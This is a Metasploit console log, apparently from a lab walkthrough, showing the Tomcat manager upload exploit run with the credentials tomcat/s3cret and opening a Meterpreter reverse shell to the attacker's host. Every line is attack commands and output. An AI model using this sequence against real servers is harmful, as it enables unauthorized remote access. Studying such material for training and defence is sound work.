 msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost tun0
lhost => 10.10.14.251
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 10.129.123.27
RHOST => 10.129.123.27
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.251:4444
[*] Retrieving session ID and CSRF token...
[-] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > set HTTPUsername tomcat
HTTPUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HTTPPassword s3cret
HTTPPassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.251:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying qt2r1qEE...
[*] Executing qt2r1qEE...
[*] Undeploying qt2r1qEE ...
[*] Sending stage (58073 bytes) to 10.129.123.27
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.251:4444 -> 10.129.123.27:49196) at 2025-04-16 21:48:43 -0400
meterpreter >